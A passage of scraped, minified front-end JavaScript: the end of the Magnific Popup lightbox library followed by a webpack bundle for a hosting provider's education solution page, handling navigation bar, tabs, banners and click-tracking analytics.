				if (void 0 === d || d === !1) return !0;
				if (e = c.split("_"), e.length > 1) {
					var f = b.find(p + "-" + e[0]);
					if (f.length > 0) {
						var g = e[1];
						"replaceWith" === g ? f[0] !== d[0] && f.replaceWith(d) : "img" === g ? f
							.is("img") ? f.attr("src", d) : f.replaceWith(a("<img>").attr("src", d)
								.attr("class", f.attr("class"))) : f.attr(e[1], d)
					}
				} else b.find(p + "-" + c).html(d)
			})
		},
		_getScrollbarSize: function() {
			if (void 0 === b.scrollbarSize) {
				var a = document.createElement("div");
				a.style.cssText =
					"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",
					document.body.appendChild(a), b.scrollbarSize = a.offsetWidth - a.clientWidth, document
					.body.removeChild(a)
			}
			return b.scrollbarSize
		}
	}, a.magnificPopup = {
		instance: null,
		proto: t.prototype,
		modules: [],
		open: function(b, c) {
			return A(), b = b ? a.extend(!0, {}, b) : {}, b.isObj = !0, b.index = c || 0, this.instance
				.open(b)
		},
		close: function() {
			return a.magnificPopup.instance && a.magnificPopup.instance.close()
		},
		registerModule: function(b, c) {
			c.options && (a.magnificPopup.defaults[b] = c.options), a.extend(this.proto, c.proto), this
				.modules.push(b)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			prependTo: null,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading...",
			autoFocusLast: !0
		}
	}, a.fn.magnificPopup = function(c) {
		A();
		var d = a(this);
		if ("string" == typeof c)
			if ("open" === c) {
				var e, f = u ? d.data("magnificPopup") : d[0].magnificPopup,
					g = parseInt(arguments[1], 10) || 0;
				f.items ? e = f.items[g] : (e = d, f.delegate && (e = e.find(f.delegate)), e = e.eq(g)), b
					._openClick({
						mfpEl: e
					}, d, f)
			} else b.isOpen && b[c].apply(b, Array.prototype.slice.call(arguments, 1));
		else c = a.extend(!0, {}, c), u ? d.data("magnificPopup", c) : d[0].magnificPopup = c, b.addGroup(d, c);
		return d
	};
	var C, D, E, F = "inline",
		G = function() {
			E && (D.after(E.addClass(C)).detach(), E = null)
		};
	a.magnificPopup.registerModule(F, {
		options: {
			hiddenClass: "hide",
			markup: "",
			tNotFound: "Content not found"
		},
		proto: {
			initInline: function() {
				b.types.push(F), w(h + "." + F, function() {
					G()
				})
			},
			getInline: function(c, d) {
				if (G(), c.src) {
					var e = b.st.inline,
						f = a(c.src);
					if (f.length) {
						var g = f[0].parentNode;
						g && g.tagName && (D || (C = e.hiddenClass, D = x(C), C = "mfp-" + C), E = f
							.after(D).detach().removeClass(C)), b.updateStatus("ready")
					} else b.updateStatus("error", e.tNotFound), f = a("<div>");
					return c.inlineElement = f, f
				}
				return b.updateStatus("ready"), b._parseMarkup(d, {}, c), d
			}
		}
	});
	var H, I = "ajax",
		J = function() {
			H && a(document.body).removeClass(H)
		},
		K = function() {
			J(), b.req && b.req.abort()
		};
	a.magnificPopup.registerModule(I, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		},
		proto: {
			initAjax: function() {
				b.types.push(I), H = b.st.ajax.cursor, w(h + "." + I, K), w("BeforeChange." + I, K)
			},
			getAjax: function(c) {
				H && a(document.body).addClass(H), b.updateStatus("loading");
				var d = a.extend({
					url: c.src,
					success: function(d, e, f) {
						var g = {
							data: d,
							xhr: f
						};
						y("ParseAjax", g), b.appendContent(a(g.data), I), c.finished = !0,
							J(), b._setFocus(), setTimeout(function() {
								b.wrap.addClass(q)
							}, 16), b.updateStatus("ready"), y("AjaxContentAdded")
					},
					error: function() {
						J(), c.finished = c.loadError = !0, b.updateStatus("error", b.st
							.ajax.tError.replace("%url%", c.src))
					}
				}, b.st.ajax.settings);
				return b.req = a.ajax(d), ""
			}
		}
	});
	var L, M = function(c) {
		if (c.data && void 0 !== c.data.title) return c.data.title;
		var d = b.st.image.titleSrc;
		if (d) {
			if (a.isFunction(d)) return d.call(b, c);
			if (c.el) return c.el.attr(d) || ""
		}
		return ""
	};
	a.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		},
		proto: {
			initImage: function() {
				var c = b.st.image,
					d = ".image";
				b.types.push("image"), w(m + d, function() {
					"image" === b.currItem.type && c.cursor && a(document.body).addClass(c
						.cursor)
				}), w(h + d, function() {
					c.cursor && a(document.body).removeClass(c.cursor), v.off("resize" + p)
				}), w("Resize" + d, b.resizeImage), b.isLowIE && w("AfterChange", b.resizeImage)
			},
			resizeImage: function() {
				var a = b.currItem;
				if (a && a.img && b.st.image.verticalFit) {
					var c = 0;
					b.isLowIE && (c = parseInt(a.img.css("padding-top"), 10) + parseInt(a.img.css(
						"padding-bottom"), 10)), a.img.css("max-height", b.wH - c)
				}
			},
			_onImageHasSize: function(a) {
				a.img && (a.hasSize = !0, L && clearInterval(L), a.isCheckingImgSize = !1, y(
					"ImageHasSize", a), a.imgHidden && (b.content && b.content.removeClass(
					"mfp-loading"), a.imgHidden = !1))
			},
			findImageSize: function(a) {
				var c = 0,
					d = a.img[0],
					e = function(f) {
						L && clearInterval(L), L = setInterval(function() {
							return d.naturalWidth > 0 ? void b._onImageHasSize(a) : (c > 200 &&
								clearInterval(L), c++, void(3 === c ? e(10) : 40 === c ? e(
									50) : 100 === c && e(500)))
						}, f)
					};
				e(1)
			},
			getImage: function(c, d) {
				var e = 0,
					f = function() {
						c && (c.img[0].complete ? (c.img.off(".mfploader"), c === b.currItem && (b
								._onImageHasSize(c), b.updateStatus("ready")), c.hasSize = !0, c
							.loaded = !0, y("ImageLoadComplete")) : (e++, 200 > e ? setTimeout(
							f, 100) : g()))
					},
					g = function() {
						c && (c.img.off(".mfploader"), c === b.currItem && (b._onImageHasSize(c), b
								.updateStatus("error", h.tError.replace("%url%", c.src))), c
							.hasSize = !0, c.loaded = !0, c.loadError = !0)
					},
					h = b.st.image,
					i = d.find(".mfp-img");
				if (i.length) {
					var j = document.createElement("img");
					j.className = "mfp-img", c.el && c.el.find("img").length && (j.alt = c.el.find(
							"img").attr("alt")), c.img = a(j).on("load.mfploader", f).on(
							"error.mfploader", g), j.src = c.src, i.is("img") && (c.img = c.img
					.clone()), j = c.img[0], j.naturalWidth > 0 ? c.hasSize = !0 : j.width || (c
							.hasSize = !1)
				}
				return b._parseMarkup(d, {
					title: M(c),
					img_replaceWith: c.img
				}, c), b.resizeImage(), c.hasSize ? (L && clearInterval(L), c.loadError ? (d
					.addClass("mfp-loading"), b.updateStatus("error", h.tError.replace("%url%",
						c.src))) : (d.removeClass("mfp-loading"), b.updateStatus("ready")), d) : (b
					.updateStatus("loading"), c.loading = !0, c.hasSize || (c.imgHidden = !0, d
						.addClass("mfp-loading"), b.findImageSize(c)), d)
			}
		}
	});
	var N, O = function() {
		return void 0 === N && (N = void 0 !== document.createElement("p").style.MozTransform), N
	};
	a.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function(a) {
				return a.is("img") ? a : a.find("img")
			}
		},
		proto: {
			initZoom: function() {
				var a, c = b.st.zoom,
					d = ".zoom";
				if (c.enabled && b.supportsTransition) {
					var e, f, g = c.duration,
						j = function(a) {
							var b = a.clone().removeAttr("style").removeAttr("class").addClass(
									"mfp-animated-image"),
								d = "all " + c.duration / 1e3 + "s " + c.easing,
								e = {
									position: "fixed",
									zIndex: 9999,
									left: 0,
									top: 0,
									"-webkit-backface-visibility": "hidden"
								},
								f = "transition";
							return e["-webkit-" + f] = e["-moz-" + f] = e["-o-" + f] = e[f] = d, b.css(
								e), b
						},
						k = function() {
							b.content.css("visibility", "visible")
						};
					w("BuildControls" + d, function() {
						if (b._allowZoom()) {
							if (clearTimeout(e), b.content.css("visibility", "hidden"), a = b
								._getItemToZoom(), !a) return void k();
							f = j(a), f.css(b._getOffset()), b.wrap.append(f), e = setTimeout(
								function() {
									f.css(b._getOffset(!0)), e = setTimeout(function() {
										k(), setTimeout(function() {
											f.remove(), a = f = null, y(
												"ZoomAnimationEnded")
										}, 16)
									}, g)
								}, 16)
						}
					}), w(i + d, function() {
						if (b._allowZoom()) {
							if (clearTimeout(e), b.st.removalDelay = g, !a) {
								if (a = b._getItemToZoom(), !a) return;
								f = j(a)
							}
							f.css(b._getOffset(!0)), b.wrap.append(f), b.content.css(
								"visibility", "hidden"), setTimeout(function() {
								f.css(b._getOffset())
							}, 16)
						}
					}), w(h + d, function() {
						b._allowZoom() && (k(), f && f.remove(), a = null)
					})
				}
			},
			_allowZoom: function() {
				return "image" === b.currItem.type
			},
			_getItemToZoom: function() {
				return b.currItem.hasSize ? b.currItem.img : !1
			},
			_getOffset: function(c) {
				var d;
				d = c ? b.currItem.img : b.st.zoom.opener(b.currItem.el || b.currItem);
				var e = d.offset(),
					f = parseInt(d.css("padding-top"), 10),
					g = parseInt(d.css("padding-bottom"), 10);
				e.top -= a(window).scrollTop() - f;
				var h = {
					width: d.width(),
					height: (u ? d.innerHeight() : d[0].offsetHeight) - g - f
				};
				return O() ? h["-moz-transform"] = h.transform = "translate(" + e.left + "px," + e.top +
					"px)" : (h.left = e.left, h.top = e.top), h
			}
		}
	});
	var P = "iframe",
		Q = "//about:blank",
		R = function(a) {
			if (b.currTemplate[P]) {
				var c = b.currTemplate[P].find("iframe");
				c.length && (a || (c[0].src = Q), b.isIE8 && c.css("display", a ? "block" : "none"))
			}
		};
	a.magnificPopup.registerModule(P, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
			}
		},
		proto: {
			initIframe: function() {
				b.types.push(P), w("BeforeChange", function(a, b, c) {
					b !== c && (b === P ? R() : c === P && R(!0))
				}), w(h + "." + P, function() {
					R()
				})
			},
			getIframe: function(c, d) {
				var e = c.src,
					f = b.st.iframe;
				a.each(f.patterns, function() {
					return e.indexOf(this.index) > -1 ? (this.id && (e = "string" == typeof this
						.id ? e.substr(e.lastIndexOf(this.id) + this.id.length, e
							.length) : this.id.call(this, e)), e = this.src.replace(
						"%id%", e), !1) : void 0
				});
				var g = {};
				return f.srcAction && (g[f.srcAction] = e), b._parseMarkup(d, g, c), b.updateStatus(
					"ready"), d
			}
		}
	});
	var S = function(a) {
			var c = b.items.length;
			return a > c - 1 ? a - c : 0 > a ? c + a : a
		},
		T = function(a, b, c) {
			return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c)
		};
	a.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		},
		proto: {
			initGallery: function() {
				var c = b.st.gallery,
					e = ".mfp-gallery";
				return b.direction = !0, c && c.enabled ? (f += " mfp-gallery", w(m + e, function() {
					c.navigateByImgClick && b.wrap.on("click" + e, ".mfp-img", function() {
						return b.items.length > 1 ? (b.next(), !1) : void 0
					}), d.on("keydown" + e, function(a) {
						37 === a.keyCode ? b.prev() : 39 === a.keyCode && b.next()
					})
				}), w("UpdateStatus" + e, function(a, c) {
					c.text && (c.text = T(c.text, b.currItem.index, b.items.length))
				}), w(l + e, function(a, d, e, f) {
					var g = b.items.length;
					e.counter = g > 1 ? T(c.tCounter, f.index, g) : ""
				}), w("BuildControls" + e, function() {
					if (b.items.length > 1 && c.arrows && !b.arrowLeft) {
						var d = c.arrowMarkup,
							e = b.arrowLeft = a(d.replace(/%title%/gi, c.tPrev).replace(
								/%dir%/gi, "left")).addClass(s),
							f = b.arrowRight = a(d.replace(/%title%/gi, c.tNext).replace(
								/%dir%/gi, "right")).addClass(s);
						e.click(function() {
							b.prev()
						}), f.click(function() {
							b.next()
						}), b.container.append(e.add(f))
					}
				}), w(n + e, function() {
					b._preloadTimeout && clearTimeout(b._preloadTimeout), b
						._preloadTimeout = setTimeout(function() {
							b.preloadNearbyImages(), b._preloadTimeout = null
						}, 16)
				}), void w(h + e, function() {
					d.off(e), b.wrap.off("click" + e), b.arrowRight = b.arrowLeft = null
				})) : !1
			},
			next: function() {
				b.direction = !0, b.index = S(b.index + 1), b.updateItemHTML()
			},
			prev: function() {
				b.direction = !1, b.index = S(b.index - 1), b.updateItemHTML()
			},
			goTo: function(a) {
				b.direction = a >= b.index, b.index = a, b.updateItemHTML()
			},
			preloadNearbyImages: function() {
				var a, c = b.st.gallery.preload,
					d = Math.min(c[0], b.items.length),
					e = Math.min(c[1], b.items.length);
				for (a = 1; a <= (b.direction ? e : d); a++) b._preloadItem(b.index + a);
				for (a = 1; a <= (b.direction ? d : e); a++) b._preloadItem(b.index - a)
			},
			_preloadItem: function(c) {
				if (c = S(c), !b.items[c].preloaded) {
					var d = b.items[c];
					d.parsed || (d = b.parseEl(c)), y("LazyLoad", d), "image" === d.type && (d.img = a(
						'<img class="mfp-img" />').on("load.mfploader", function() {
						d.hasSize = !0
					}).on("error.mfploader", function() {
						d.hasSize = !0, d.loadError = !0, y("LazyLoadError", d)
					}).attr("src", d.src)), d.preloaded = !0
				}
			}
		}
	});
	var U = "retina";
	a.magnificPopup.registerModule(U, {
		options: {
			replaceSrc: function(a) {
				return a.src.replace(/\.\w+$/, function(a) {
					return "@2x" + a
				})
			},
			ratio: 1
		},
		proto: {
			initRetina: function() {
				if (window.devicePixelRatio > 1) {
					var a = b.st.retina,
						c = a.ratio;
					c = isNaN(c) ? c() : c, c > 1 && (w("ImageHasSize." + U, function(a, b) {
						b.img.css({
							"max-width": b.img[0].naturalWidth / c,
							width: "100%"
						})
					}), w("ElementParse." + U, function(b, d) {
						d.src = a.replaceSrc(d, c)
					}))
				}
			}
		}
	}), A()
});


--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/education.js
body_size: 13068
content:
! function(t) {
	function e(r) {
		if (n[r]) return n[r].exports;
		var i = n[r] = {
			exports: {},
			id: r,
			loaded: !1
		};
		return t[r].call(i.exports, i, i.exports, e), i.loaded = !0, i.exports
	}
	var n = {};
	return e.m = t, e.c = n, e.p = "", e(0)
}({
	0: function(t, e, n) {
		"use strict";

		function r(t) {
			return t && t.__esModule ? t : {
				default: t
			}
		}

		function i(t) {
			return function() {
				var e = t.apply(this, arguments);
				return new Promise(function(t, n) {
					function r(i, o) {
						try {
							var a = e[i](o),
								s = a.value
						} catch (t) {
							return void n(t)
						}
						return a.done ? void t(s) : Promise.resolve(s).then(function(t) {
							r("next", t)
						}, function(t) {
							r("throw", t)
						})
					}
					return r("next")
				})
			}
		}

		function o(t, e) {
			if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
		}
		var a = n("4E3U"),
			s = r(a),
			c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
				return typeof t
			} : function(t) {
				return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ?
					"symbol" : typeof t
			},
			u = function() {
				function t(t, e) {
					for (var n = 0; n < e.length; n++) {
						var r = e[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !
							0), Object.defineProperty(t, r.key, r)
					}
				}
				return function(e, n, r) {
					return n && t(e.prototype, n), r && t(e, r), e
				}
			}(),
			l = n(1),
			f = n(2),
			d = n("lj6U"),
			h = n("KLqF"),
			p = function() {
				return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth
			},
			v = function() {
				var t = navigator.userAgent;
				return !(!/AppleWebKit.*Mobile/i.test(t) && !
					/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/
					.test(t) || /iPad/i.test(t))
			},
			m = function() {
				function t(e) {
					o(this, t), this.initVariables(e), this.buildFixBar(), this.onResize(), this.bindEvent()
				}
				return u(t, [{
					key: "initVariables",
					value: function(t) {
						this.modList = [], this.$fixNavBar = l(t.el), this.$fixNavBarList = this
							.$fixNavBar.find(".J-fixBarList"), this.$modSections = l(
								".section, .c-section").filter("[data-mod]"), this.visible = !1,
							this.minScrollPos = 0, this.bodyHeight = 0
					}
				}, {
					key: "buildFixBar",
					value: function() {
						var t = "",
							e = l(".J-mainContent").data("slug");
						this.$modSections.each(function() {
							var n = l(this),
								r = n.data("mod"),
								i = n.find(
									".c-section-hd > h3, .section-title > h3, .J-sltSectionTitle"
									).text();
							t += '<li class="J-fixBarItem" data-nav="' + r +
								'">\n \t\t\t\t\t\t\t<a hotrep="solution.' + e +
								".fixbar." + r + '" href="#' + r +
								'" class="fixbar-tab">' + i + "</a>\n\t\t\t\t\t\t</li>"
						}), this.$fixNavBarList.html(t), this.$fixNavBarItem = this.find(
							".J-fixBarItem")
					}
				}, {
					key: "initModList",
					value: function() {
						var t = this,
							e = this.$fixNavBar.outerHeight(),
							n = l.map(this.$fixNavBarItem, function(t) {
								return l(t).data("nav")
							});
						t.modList.splice(0, t.modList.length);
						var r = !0;
						this.$modSections.each(function() {
							var i = l(this),
								o = i.data("mod");
							!o || n.indexOf(o) < 0 || (t.modList.push({
								posY: i.offset().top - e,
								height: i.outerHeight(),
								modId: o
							}), r && (t.minScrollPos = t.modList[0].posY))
						})
					}
				}, {
					key: "onResize",
					value: function() {
						this.navBarHandler()
					}
				}, {
					key: "navBarHandler",
					value: function() {
						this.isBodyHeightChanged() && this.initModList();
						var t = this,
							e = l(window).scrollTop(),
							n = t.modList;
						if (e < t.minScrollPos) t.toggleVisible(!1);
						else {
							t.toggleVisible(!0);
							for (var r = 0, i = n.length; r < i; r++) {
								var o = n[r];
								o.posY < e && o.height + o.posY > e && (t.$fixNavBar.find(
										"li.current").removeClass("current"), t.$fixNavBar
									.find('[data-nav="' + o.modId + '"]').addClass(
										"current"))
							}
						}
					}
				}, {
					key: "bindEvent",
					value: function() {
						var t = this;
						l(window).on("scroll", function(e) {
							t.navBarHandler()
						})
					}
				}, {
					key: "isBodyHeightChanged",
					value: function() {
						var t = l("body").height();
						return this.bodyHeight !== t && (this.bodyHeight = t, !0)
					}
				}, {
					key: "toggleVisible",
					value: function() {
						var t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[
								0],
							e = !v() && p() > 768 && t;
						this.$fixNavBar.css("display", e ? "block" : "none"), this.visible = e
					}
				}, {
					key: "find",
					value: function(t) {
						return this.$fixNavBar.find(t)
					}
				}]), t
			}();
		f.extend(e, {
			init: function() {
				this.initVariables(), this.bindEvents(), this.pageLoad()
			},
			initVariables: function() {
				this.$root = l(".J-mainContent"), this.fixbar = new m({
					el: ".J-sectionFixBar"
				}), this.$banner = l(".J-sectionBanner")
			},
			bindEvents: function() {
				var t = this,
					e = l(window);
				e.on("resize", f.throttle(function() {
					t.onResize()
				}, 100)), this.tryReportTcss()
			},
			pageLoad: function() {
				this.initTabPanel(), this.setWeixinShareInfo(), this.onResize(), setTimeout(this
					.initCard.bind(this), 1e3), this.initSectionFramework()
			},
			onResize: function() {
				this.isMobile = p() < 600, this.fixbar.onResize(), this.initBanner(), this
				.initCard()
			},
			initCard: function() {
				this.$root.find(".J-cardWrapper").each(function() {
					var t = l(this),
						e = t.data("highestIndex");
					if ("undefined" == typeof e) {
						var n = function() {
							var n = l.map(t.find(".J-cardItem"), function(t) {
									return l(t).find(".c-media-info").text()
										.replace(/[^\u0000-\u00FF]/gim, "**").length
								}),
								r = f.max(n);
							return r ? (e = f.findIndex(n, function(t) {
								return t === r
							}), void t.data("highestIndex", e)) : {
								v: void 0
							}
						}();
						if ("object" === ("undefined" == typeof n ? "undefined" : c(n)))
							return n.v
					}
					var r = t.find(".J-cardItem").eq(e);
					r.height("auto");
					var i = r.height();
					t.find(".J-cardItem").height(i)
				})
			},
			initBanner: function() {
				var t = this.isMobile ? "smurl" : "bgurl";
				this.$banner.css("background-image", "url(" + this.$banner.data(t) + ")")
			},
			initSectionFramework: function() {
				var t = this;
				return i(s.default.mark(function e() {
					var n, r, i, o, a, c, u, f, d, v, m, g;
					return s.default.wrap(function(t) {
						for (;;) switch (t.prev = t.next) {
							case 0:
								if (n = l(".section-framework"), n.length) {
									t.next = 3;
									break
								}
								return t.abrupt("return", Promise
							.resolve());
							case 3:
								return r = n.find(".img-content"), i = n
									.find("#tab-list"), o = n.find(
										".J-tab-sublist"), a = i.find(
										">.current"), c = a.data("item"),
									u = o.find(">.current").filter(
									function() {
										return l(this).data("item")
											.split("-")[0] === c
									}), f = u.data("item"), d = {}, v =
									function(t, e) {
										t.addClass("current"), n.find(
												'[data-map="' + e + '"]')
											.show(), n.find(
												'[data-content="' + e + '"]'
												).show();
										var r = e.split("-")[0];
										l('[data-mfw="' + r + '"]').show()
									}, m = function(t, e) {
										d[e] && d[e].clearCanvas("click"), t
											.find('[data-item="' + e + '"]')
											.removeClass("current"), n.find(
												'[data-map="' + e + '"]')
											.hide(), n.find(
												'[data-content="' + e + '"]'
												).hide();
										var r = e.split("-")[0];
										l('[data-mfw="' + r + '"]').hide()
									}, o.length ? (i.on("click", ">li",
										function() {
											var t = l(this),
												e = t.data("item"),
												n = t.data("sub"),
												r = l('[data-item="' +
													c + '"]'),
												a = f;
											if (p() > 768 && o.filter(
													function() {
														return l(this)
															.attr(
															"id") === n
													}).show().siblings(
													".J-tab-sublist")
												.hide(), a ? (m(o, a), r
													.removeClass(
														"current")) : m(
													i, c), n) {
												var s = l("#" + n +
													" > li").first();
												t.addClass("current"),
													f = s.data("item"),
													v(s, f)
											} else v(t, e);
											c = t.data("item")
										}), o.on("click", ">li",
										function() {
											var t = l(this),
												e = t.data("item"),
												n = t.parent();
											m(n, f), v(t, e), f = e
										})) : i.on("click", ">li", function(
										t) {
										var e = l(this),
											n = e.data("item");
										m(i, n), c = n
									}), t.next = 16, new Promise(function(
									t) {
										var e = function e() {
											var n = !0;
											return r.each(
											function() {
													if (0 === l(
															this
															)
														.height()
														) return n = !
														1, !
														1
												}), n ? t() :
												void setTimeout(e,
													200)
										};
										e()
									});
							case 16:
								g = n.find(".J-fw-img"), g.each(function() {
									var t = l(this),
										e = t.find(".img-content")
										.attr("id"),
										n = t.find("map").attr(
										"id"),
										r = t.data("map");
									d[r] = new h({
										mapId: n,
										imgId: e,
										dataId: r,
										canvasOpt: {
											fillStyle: "rgba(255,184,0,0.2)",
											strokeStyle: "rgba(255,184,0,1)",
											lineWidth: 2
										},
										canvasCss: {
											position: "absolute",
											zIndex: 11
										}
									})
								}).filter(function() {
									return l(this).data("map") === (
										f || c)
								}).show().siblings().hide();
							case 18:
							case "end":
								return t.stop()
						}
					}, e, t)
				}))()
			},
			initTabPanel: function() {
				var t = this.$root.find(".J-tabWrapper");
				t.find(".J-tabList").on("click", ".J-tabOuterItem", function(t) {
					var e = l(this),
						n = e.closest(".J-tabWrapper");
					e.addClass("actived").siblings(".actived").removeClass("actived"), n
						.find(".J-tabList .J-tabInnerItem").filter(".actived").removeClass(
							"actived"), e.find(".J-tabInnerItem").first().addClass(
							"actived");
					var r = e.closest(".J-tabList").find(".J-tabOuterItem").index(e),
						i = n.find(".J-tabPanelBox .J-tabOuterPanel");
					i.filter(".current").removeClass("current");
					var o = n.find(".J-tabPanelBox .J-tabInnerPanel");
					o.filter(".current").removeClass("current");
					var a = i.eq(r);
					a.addClass("current"), a.find(".J-tabInnerPanel").first().addClass(
						"current"), t.stopPropagation()
				}).on("click", ".J-tabInnerItem", function(t) {
					var e = l(this);
					e.addClass("actived").siblings(".actived").removeClass("actived");
					var n = e.closest(".J-tabWrapper"),
						r = e.closest(".J-tabList"),
						i = e.closest(".J-tabOuterItem"),
						o = r.find(".J-tabOuterItem").index(i),
						a = i.find(".J-tabInnerItem").index(e),
						s = n.find(".J-tabPanelBox .J-tabOuterPanel"),
						c = s.eq(o),
						u = c.find(".J-tabInnerPanel"),
						f = u.eq(a);
					c.addClass("current").siblings(".current").removeClass("current"), f
						.addClass("current").siblings(".current").removeClass("current"), t
						.stopPropagation()
				});
				var e = this.$root.find(".J-tabPanelBox");
				e.on("click", ".J-shadowOuterTitle", function(t) {
					var e = l(this),
						n = e.closest(".J-tabOuterPanel");
					n.siblings(".current").removeClass("current"), n.hasClass("current") ? n
						.removeClass("current") : (n.addClass("current"), l("html, body")
							.animate({
								scrollTop: e.offset().top
							}, 200)), t.stopPropagation()
				})
			},
			setWeixinShareInfo: function() {
				window.wechatJsSdk && window.wechatJsSdk.share()
			},
			tryReportTcss: function() {
				var t = l(".J-mainContent").data("slug");
				if (t) {
					var e = t + "",
						n = d.isMobile(),
						r = function(t) {
							var e = /^m\./;
							return n && !e.test(t) ? "m." + t : n ? t : t.replace(e, "")
						};
					l.getScript("", function() {
						l("body").on("mousedown", function(t) {
							if (0 === t.button || 1 === t.button)
								for (var n = l(t.target), i = void 0; n.length && [
										"BODY", "HTML"
									].indexOf(i = n.prop("tagName")) === -1;) {
									if (["TBODY", "THEAD"].indexOf(i) === -1) {
										var o = n.attr("hotrep");
										if (o) {
											pgvSendClick({
												hottag: r(o),
												virtualDomain: e
											});
											break
										}
									}
									n = n.parent()
								}
						})
					})
				}
			}
		}), e.init()
	},
	"4E3U": function(t, e, n) {
		t.exports = n("8ihS")
	},
	"8ihS": function(t, e, n) {
		(function(e) {
			var r = "object" == typeof e ? e : "object" == typeof window ? window : "object" ==
				typeof self ? self : this,
				i = r.regeneratorRuntime && Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime") >=
				0,
				o = i && r.regeneratorRuntime;
			if (r.regeneratorRuntime = void 0, t.exports = n("rYPE"), i) r.regeneratorRuntime = o;
			else try {
				delete r.regeneratorRuntime
			} catch (t) {
				r.regeneratorRuntime = void 0
			}
		}).call(e, function() {
			return this
		}())
	},
	rYPE: function(t, e) {
		(function(e) {
			! function(e) {
				"use strict";

				function n(t, e, n, r) {
					var o = e && e.prototype instanceof i ? e : i,
						a = Object.create(o.prototype),
						s = new h(r || []);
					return a._invoke = u(t, n, s), a
				}

				function r(t, e, n) {
					try {
						return {
							type: "normal",
							arg: t.call(e, n)
						}
					} catch (t) {
						return {
							type: "throw",
							arg: t
						}
					}
				}

				function i() {}

				function o() {}

				function a() {}

				function s(t) {
					["next", "throw", "return"].forEach(function(e) {
						t[e] = function(t) {
							return this._invoke(e, t)
						}
					})
				}

				function c(t) {
					function n(e, i, o, a) {
						var s = r(t[e], t, i);
						if ("throw" !== s.type) {
							var c = s.arg,
								u = c.value;
							return u && "object" == typeof u && y.call(u, "__await") ? Promise.resolve(u
								.__await).then(function(t) {
								n("next", t, o, a)
							}, function(t) {
								n("throw", t, o, a)
							}) : Promise.resolve(u).then(function(t) {
								c.value = t, o(c)
							}, a)
						}
						a(s.arg)
					}

					function i(t, e) {
						function r() {
							return new Promise(function(r, i) {
								n(t, e, r, i)
							})
						}
						return o = o ? o.then(r, r) : r()
					}
					"object" == typeof e.process && e.process.domain && (n = e.process.domain.bind(n));
					var o;
					this._invoke = i
				}

				function u(t, e, n) {
					var i = I;
					return function(o, a) {
						if (i === E) throw new Error("Generator is already running");
						if (i === O) {
							if ("throw" === o) throw a;
							return v()
						}
						for (n.method = o, n.arg = a;;) {
							var s = n.delegate;
							if (s) {
								var c = l(s, n);
								if (c) {
									if (c === J) continue;
									return c
								}
							}
							if ("next" === n.method) n.sent = n._sent = n.arg;
							else if ("throw" === n.method) {
								if (i === I) throw i = O, n.arg;
								n.dispatchException(n.arg)
							} else "return" === n.method && n.abrupt("return", n.arg);
							i = E;
							var u = r(t, e, n);
							if ("normal" === u.type) {
								if (i = n.done ? O : L, u.arg === J) continue;
								return {
									value: u.arg,
									done: n.done
								}
							}
							"throw" === u.type && (i = O, n.method = "throw", n.arg = u.arg)
						}
					}
				}

				function l(t, e) {
					var n = t.iterator[e.method];
					if (n === m) {
						if (e.delegate = null, "throw" === e.method) {
							if (t.iterator.return && (e.method = "return", e.arg = m, l(t, e), "throw" === e
									.method)) return J;
							e.method = "throw", e.arg = new TypeError(
								"The iterator does not provide a 'throw' method")
						}
						return J
					}
					var i = r(n, t.iterator, e.arg);
					if ("throw" === i.type) return e.method = "throw", e.arg = i.arg, e.delegate = null, J;
					var o = i.arg;
					return o ? o.done ? (e[t.resultName] = o.value, e.next = t.nextLoc, "return" !== e
						.method && (e.method = "next", e.arg = m), e.delegate = null, J) : o : (e
						.method = "throw", e.arg = new TypeError("iterator result is not an object"), e
						.delegate = null, J)
				}

				function f(t) {
					var e = {
						tryLoc: t[0]
					};
					1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this
						.tryEntries.push(e)
				}

				function d(t) {
					var e = t.completion || {};
					e.type = "normal", delete e.arg, t.completion = e
				}

				function h(t) {
					this.tryEntries = [{
						tryLoc: "root"
					}], t.forEach(f, this), this.reset(!0)
				}

				function p(t) {
					if (t) {
						var e = t[w];
						if (e) return e.call(t);
